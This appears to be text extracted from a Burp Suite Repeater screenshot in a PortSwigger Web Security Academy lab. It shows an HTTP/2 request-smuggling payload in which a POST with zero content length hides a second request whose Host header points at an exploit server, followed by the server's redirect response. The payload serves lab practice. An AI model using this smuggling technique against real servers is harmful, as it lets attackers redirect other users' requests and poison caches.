 Send
Cancel
<
>
Target: https://0a57009f0439654a808f7beb00fc0065.web
Request
Response
Pretty Raw Hex Hackvertor \n
Pretty Raw Hex Render Hackvertor \n
1 POST / HTTP/2
2 Host: 0a57009f0439654a808f7beb00fc0065.web-security-academy.net
3 Content-Length: 0
4
5 GET /resources/js HTTP/1.1
6 Host: exploit-0a5e0009049d654680e47a27019500d4.exploit-server.net
7 Foo: x
1 HTTP/2 302 Found
2 Location:
https://0a57009f0439654a808f7beb00fc0065.web-security-academy.net/resourc
es/js/
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6